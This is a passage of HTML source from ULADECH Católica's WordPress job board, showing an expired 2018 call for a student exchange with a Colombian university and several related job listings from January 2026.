                "currency" : "PEN",
                "value" : {
                    "@type" : "QuantitativeValue",
                    "value" : 0,
                    "unitText" : ""
                }
            }
                }

        </script>
        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-100x100.png" sizes="32x32" />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" />
<meta name="msapplication-TileImage" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!--[if lt IE 9]>
<script src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89916672-18"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-89916672-18');
    </script>

</head>

<body class="noo_job-template-default single single-noo_job postid-104  page-right-sidebar full-width-layout wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	<!--div class=""  -->
	<div class="site" >
			<header class="noo-header header-1" id="noo-header" >
		<div class="noo-topbar">
	<div class="container-boxed max">
					<div
				class="noo-topbar-text pull-left"><span class="text-white">ULADECH Católica</span></div>
				<div class="pull-right">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="#" target="blank_"
								   class="fa fa-facebook"></a>
							</li>
						
						
						
												
																	</ul>
				</div>
			
			
				
					<ul class="noo-topbar-login-link">
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-links member-login-link"><i
									class="fa fa-sign-in"></i>&nbsp;Acceder</a>
						</li>
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register"
							   class="member-links member-register-link"><i
									class="fa fa-key"></i>&nbsp;Regístrate</a>
						</li>
					</ul>

				
					</div>
		<div class="clearfix"></div>
	</div>
</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navegación</span>
					<i class="fa fa-bars"></i>
				</a>
								<a href="https://oportunidadeslaborales.uladech.edu.pe/" class="navbar-brand" title="Universidad Católica los Ángeles de Chimbote">

				<img class="noo-logo-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-sticky-logo-img" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">
				</a>
		
			</div> <!-- / .nav-header -->
						<nav class="collapse navbar-collapse noo-navbar-collapse">
	        <ul id="menu-menu-principal" class="navbar-nav sf-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/">Inicio</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59 align-left"><a href="#">Empleos por escuelas</a>
<ul class="sub-menu">
	<li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575 fly-right"><a href="/?post_type=noo_job&#038;s=administracion">Administración</a></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574 fly-right"><a href="/?post_type=noo_job&#038;s=derecho">Derecho</a></li>
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576 fly-right"><a href="/?post_type=noo_job&#038;s=contabilidad">Contabilidad</a></li>
	<li id="menu-item-1577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1577 fly-right"><a href="/?post_type=noo_job&#038;s=educacion">Educación</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1578 fly-right"><a href="/?post_type=noo_job&#038;s=enfermeria">Enfermería</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1579 fly-right"><a href="/?post_type=noo_job&#038;s=farmacia">Farmacia y Bioquímica</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1580 fly-right"><a href="/?post_type=noo_job&#038;s=civil">Ingeniería civil</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1581 fly-right"><a href="/?post_type=noo_job&#038;s=sistemas">Ingeniería de sistemas</a></li>
	<li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1582 fly-right"><a href="/?post_type=noo_job&#038;s=obstetricia">Obstetricia</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1583 fly-right"><a href="/?post_type=noo_job&#038;s=odontologia">Odontología</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1584 fly-right"><a href="/?post_type=noo_job&#038;s=psicologia">Psicología</a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/docentes/">Docentes</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/jefes-de-practicas/">Jefes de practicas</a></li>
</ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>

	
	
							<header class="noo-page-heading"
			        style="background-color: rgba(67, 67, 67, 0.55);">
						<div class="container-boxed max" style="position: relative; z-index: 1;">
													<div class="page-heading-info">
													<h1 class="page-title"  itemprop="title">
								Convocatoria Programa de Movilidad Académica para la Universidad Pedagógica y Tecnológica &#8211; Colombia &#8211; Semestre 2018-02
								<span class="count">515 vistas</span>							</h1>
																	</div>
								<div class="page-sub-heading-info">
				
					<p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/companies/universidad-catolica-los-angeles-de-chimbote/">Universidad Católica Los Ángeles de Chimbote</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Universidad Católica Los Ángeles de Chimbote</span></span>
<span class="job-date">
<time class="entry-date" datetime="2018-04-13T00:52:55-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2018-04-13
</span>
<span>
 - 2018-05-25
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2018-05-25</span>
<span class="hidden" itemprop="validThrough">2018-05-25</span>				</div>
			</div><!-- /.container-boxed -->
												<div class=" parallax" data-parallax="1" data-parallax_no_mobile="1" data-velocity="0.1"
					     style="background-image: url(https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/revslider/slider-principal/bg-new-rectorado-portada-1400x600.jpg); background-position: 50% 0; background-repeat: no-repeat;"></div>
									</header>
		<div class="container-wrap">
	<div class="container-boxed max offset main-content">
		<div class="row">
				

<div class="job-head-wide">
    <div class="row">
        <div class="col-lg-8">
            <div class="job-single-head3">
                <div class="job-thumb"> <img src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/company-logo.png"  class="" alt=""> </div>
                <div class="job-single-info3">
                    <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/companies/universidad-catolica-los-angeles-de-chimbote/">
                            Universidad Católica Los Ángeles de Chimbote                        </a></h3>
                                            <span class="slogan">
                            Sé integro, Sé ULADECH Católica                        </span>
                                        <span><i class="fa fa-map-marker" style="color: #05b4f6;"></i>Jr. Tumbes 247 - Casco Urbano, Chimbote - Perú</span>
                    <ul class="tags-jobs">
                        <li><i class="fa fa-briefcase"></i> Empleos publicados: 843</li>
                        <li><i class="fa fa-phone" style="color: #0072b2;"></i> (043) 34-3444</li>                    </ul>
                </div>
            </div><!-- Job Head -->
        </div>
        <div class="col-lg-4">
            <div class="btn-aplicar">
                <div class="job-action hidden-print clearfix">
                                            <div class="noo-messages noo-message-error">
                            <ul>
                                <li>¡Esta oferta esta caducada!</li>
                            </ul>
                        </div>
                                    </div>

            </div>

        </div>
    </div>
</div>


<div class="noo-main col-md-8" role="main">


    <h3 style="margin-top: 10px; margin-bottom: 20px;">Descripción del trabajo</h3>

	<div class="job-desc" itemprop="description">
				<p>La <strong>Universidad Pedagógica y Tecnológica</strong> &#8211; Colombia apertura la convocatoria de intercambio estudiantil internacional en el marco del convenio que se tiene con ULADECH Católica, motivo por el cual invita a los estudiantes a participar en presente convocatoria con la finalidad de enriquecer los conocimientos de otras culturas y abrir nuevas perspectivas en el desarrollo profesional.</p>
<p><span style="text-decoration: underline; color: #800000;"><strong>PROGRAMAS DE ESTUDIOS</strong></span></p>
<ul>
<li>Administración</li>
<li>Administración TurÍstica</li>
<li>Contabilidad</li>
<li>Derecho</li>
<li>Educación</li>
<li>Enfermería</li>
<li>Ingeniería Civil</li>
<li>Ingeniería de Sistemas</li>
<li>Psicología</li>
</ul>
<p><span style="text-decoration: underline; color: #800000;"><strong>REQUISITOS:</strong></span></p>
<ul>
<li>Tener matrícula regular en la universidad</li>
<li>Pertenecer al tercio superior con un ponderado mínimo de 14.</li>
<li>Haber cursado el 50% de la carrera profesional</li>
<li>No tener compromisos económicos pendientes con la Universidad.</li>
<li>Carta de presentación</li>
<li>Carta de un grupo de investigación, adscrito a la universidad o a la Dirección de Investigaciones, donde se certifique una permanencia mínima de seis (6) meses de vinculación.</li>
<li>Carta motivos</li>
<li>Certificado de estudios universitarios</li>
<li>Constancia de haber participado en eventos internacionales, nacionales y/o regionales.</li>
<li>Copia de DNI (Mayor de 18 años)</li>
<li>Currículo Vitae</li>
<li>Presentar una propuesta de proyecto a realizar en la universidad extranjera. La temática debe ser acorde a la naturaleza del programa que cursa.</li>
<li>Solicitud de movilidad UPTC (será facilitado en la oficina de Seguimiento del Graduado)</li>
<li>01 foto a color fondo blanco tamaño carnet en físico.</li>
<li>01 fotos a color fondo blanco tamaño carnet en digital.</li>
</ul>
<p><span style="text-decoration: underline; color: #800000;"><strong>FECHA DE INSCRIPCIÓN:</strong></span><br /> Inscripciones del 11 de abril al 05 de mayo de l 2018 .</p>
<p><span style="text-decoration: underline; color: #800000;"><strong>INFORMES:</strong></span><br /> Los interesados pueden acercarse a la oficina de Seguimiento del Graduado ubicado en Av. Bolognesi #889 (3er piso de Centro de Convenciones de la ULADECH Católica)</p>
<p><strong>Celular:</strong> 943118639 <br /><strong>Email:</strong> lfelipef@uladech.edu.pe</p>
<p style="text-align: right;"><strong>¡¡ANIMATE TE ESPERAMOS!!</strong></p>

	</div>

					        <div id="scroll6966f9f234fd1" class="jobs posts-loop related-jobs hidden-print">

                <div class="posts-loop-title">
            <h3>Trabajos Relacionados</h3>
        </div>
    
    <div class="posts-loop-content noo-job-list-row">
    <div class="-wrap">
        <div class="noo-job-archive-before">

    <div class="pull-left noo-job-list-tools">
        <div class="noo-display-type">
            <a class="noo-type-btn active"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?display=list">
                <i class="fa fa-list"></i>
            </a>
            <a class="noo-type-btn "
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?display=grid">
                <i class="fa fa-th-large"></i>
            </a>
            <a class="noo-type-btn"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/feed/job_feed">
                <i class="fa fa-rss"></i>
            </a>
        </div>
        <div class="noo-btn-job-alert-form">
            <!--i class="fa fa-bell"></i><span>Email Me Jobs Like These</span-->
            <i class="fa fa-bell"></i><span>Envíame trabajos como estos por correo electrónico</span>
        </div>

        <div id="modalJobAlertForm" class="modal fade modalJobAlertForm" tabindex="-1"
     role="dialog"
     aria-labelledby="modalJobAlertForm"
     aria-hidden="true">
    <div class="modal-dialog noo-form-job-alert-dialog">

        <div class="modal-content noo-form-job-alert-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">New Job Alert</h4>
            </div>
            <div class="modal-body">
                <h4>Never miss a chance!</h4>
                <p>Let us know your job expectations, so we can find you jobs better!</p>
                <form class="noo-job-alert-form">

                    <div class="row">
                            <div class="col-sm-6">
                                                                    <div class="form-group required-field">
                                        <label for="job_alert_email">Email</label>
                                        <input required type="email" class="form-control" id="job_alert_email"
                                               name="job_alert_email"
                                               placeholder="Enter your email">
                                    </div>
                                                            </div>
                           <div class="col-sm-6">
                               <div class="form-group">
                                   <label for="job_alert_keywords">Palabras clave</label>
                                   <input type="text" class="form-control" id="job_alert_keywords"
                                          name="job_alert_keywords"
                                          value=""
                                          placeholder="Entre palabra clave para encontrar ofertas">
                               </div>
                           </div>
                         <div class="col-sm-6">
                             <div class="form-group"
                                  data-placeholder="Select frequency">
                                 <label for="job_alert_frequency">Frecuencia Email</label>
                                                                  <select class="form-control" name="job_alert_frequency" id="job_alert_frequency">
                                                                              <option value="daily">Diaria</option>
                                                                              <option value="weekly">Semanal</option>
                                                                              <option value="fortnight">Quincenal</option>
                                                                              <option value="monthly">Mensual</option>
                                                                      </select>
                             </div>
                         </div>
                                                            <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                          

                    </div>

                    <input type="hidden" name="action" value="noo_job_alert_popup">
                    <input type="hidden" name="security" value="f93cc18ae1"/>

                    <div class="form-group">
                        <p class="help-block noo-job-alert-notice"></p>
                    </div>

                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn-save-job-alert">Guardar</button>
            </div>

        </div>
    </div>
</div>
    </div>

    <div class="pull-right noo-job-list-count">
		<span>
		Showing 1&ndash;8 of 5515 jobs		</span>
    </div>
</div>
                    <article class=" noo_job style-1 post-27065 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_type-contrato job_location-lima no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-ugel-5-cas-n-001-tecnico-administrativo/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-ugel-5-cas-n-001-tecnico-administrativo/"></a>
        <div class="loop-item-wrap ">
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-ugel-5-cas-n-001-tecnico-administrativo/"
                       title="Permanent link to: &quot;Convocatoria UGEL-5 CAS N° 001: TÉCNICO ADMINISTRATIVO&quot;">Convocatoria UGEL-5 CAS N° 001: TÉCNICO ADMINISTRATIVO</a>
                </h2>
                <p class="content-meta">
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/lima/"><em>Lima</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2026-01-07T13:43:31-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2026-01-07
</span>
<span>
 - 2026-01-19
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-19</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 3,764.19 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 3,764.19 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-19</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="27065"
                              data-title="Convocatoria UGEL-5 CAS N° 001: TÉCNICO ADMINISTRATIVO" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-ugel-5-cas-n-001-tecnico-administrativo/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="27065"
                                data-action="noo_bookmark_job"
                                data-security="a4506c78a9">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-ugel-5-cas-n-001-tecnico-administrativo%2F&amp;t=Convocatoria+UGEL-5+CAS+N%C2%B0+001%3A+T%C3%89CNICO+ADMINISTRATIVO','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Convocatoria+UGEL-5+CAS+N%C2%B0+001%3A+T%C3%89CNICO+ADMINISTRATIVO&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-ugel-5-cas-n-001-tecnico-administrativo%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fconvocatoria-ugel-5-cas-n-001-tecnico-administrativo%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/convocatoria-ugel-5-cas-n-001-tecnico-administrativo/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 6 días </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="27065"
                       data-security="d1345291ec"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-27063 type-noo_job status-publish hentry job_category-obstetricia job_type-contrato job_location-ucayali no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/obstetra-direccion-de-red-de-salud-n3-atalaya/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/obstetra-direccion-de-red-de-salud-n3-atalaya/"></a>
        <div class="loop-item-wrap ">
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/obstetra-direccion-de-red-de-salud-n3-atalaya/"
                       title="Permanent link to: &quot;OBSTETRA &#8211; DIRECCIÓN DE RED DE SALUD N°3 ATALAYA&quot;">OBSTETRA &#8211; DIRECCIÓN DE RED DE SALUD N°3 ATALAYA</a>
                </h2>
                <p class="content-meta">
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/ucayali/"><em>Ucayali</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2026-01-07T13:17:28-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2026-01-07
</span>
<span>
 - 2026-01-20
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 5,327.81
</span>
<span class="hidden" itemprop="baseSalary">S/. 5,327.81</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="27063"
                              data-title="OBSTETRA &#8211; DIRECCIÓN DE RED DE SALUD N°3 ATALAYA" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/obstetra-direccion-de-red-de-salud-n3-atalaya/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="27063"
                                data-action="noo_bookmark_job"
                                data-security="a4506c78a9">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fobstetra-direccion-de-red-de-salud-n3-atalaya%2F&amp;t=OBSTETRA+%26%238211%3B+DIRECCI%C3%93N+DE+RED+DE+SALUD+N%C2%B03+ATALAYA','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=OBSTETRA+%26%238211%3B+DIRECCI%C3%93N+DE+RED+DE+SALUD+N%C2%B03+ATALAYA&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fobstetra-direccion-de-red-de-salud-n3-atalaya%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fobstetra-direccion-de-red-de-salud-n3-atalaya%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/obstetra-direccion-de-red-de-salud-n3-atalaya/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 6 días </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="27063"
                       data-security="d1345291ec"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-27062 type-noo_job status-publish hentry job_category-enfermeria job_type-contrato job_location-ucayali no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/enfermero-a-direccion-de-red-de-salud-n3-atalaya/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/enfermero-a-direccion-de-red-de-salud-n3-atalaya/"></a>
        <div class="loop-item-wrap ">
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/enfermero-a-direccion-de-red-de-salud-n3-atalaya/"
                       title="Permanent link to: &quot;ENFERMERO/A &#8211; DIRECCIÓN DE RED DE SALUD N°3 ATALAYA&quot;">ENFERMERO/A &#8211; DIRECCIÓN DE RED DE SALUD N°3 ATALAYA</a>
                </h2>
                <p class="content-meta">
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/ucayali/"><em>Ucayali</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2026-01-07T13:09:14-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2026-01-07
</span>
<span>
 - 2026-01-20
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 5,327.81
</span>
<span class="hidden" itemprop="baseSalary">S/. 5,327.81</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="27062"
                              data-title="ENFERMERO/A &#8211; DIRECCIÓN DE RED DE SALUD N°3 ATALAYA" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/enfermero-a-direccion-de-red-de-salud-n3-atalaya/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="27062"
                                data-action="noo_bookmark_job"
                                data-security="a4506c78a9">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fenfermero-a-direccion-de-red-de-salud-n3-atalaya%2F&amp;t=ENFERMERO%2FA+%26%238211%3B+DIRECCI%C3%93N+DE+RED+DE+SALUD+N%C2%B03+ATALAYA','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ENFERMERO%2FA+%26%238211%3B+DIRECCI%C3%93N+DE+RED+DE+SALUD+N%C2%B03+ATALAYA&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fenfermero-a-direccion-de-red-de-salud-n3-atalaya%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fenfermero-a-direccion-de-red-de-salud-n3-atalaya%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/enfermero-a-direccion-de-red-de-salud-n3-atalaya/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 6 días </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="27062"
                       data-security="d1345291ec"></a>
                </div>

            
        </div>

        
